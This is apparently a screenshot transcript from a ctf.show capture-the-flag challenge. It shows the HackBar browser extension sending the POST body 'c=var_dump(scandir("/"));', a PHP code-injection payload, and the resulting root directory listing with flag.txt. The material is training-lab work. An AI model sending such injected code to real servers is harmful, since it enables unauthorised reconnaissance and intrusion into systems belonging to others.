 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=> string(3)
"mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://1e210e62-05ec-441a-b14e-d420528c672f.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_dump(scandir("/"));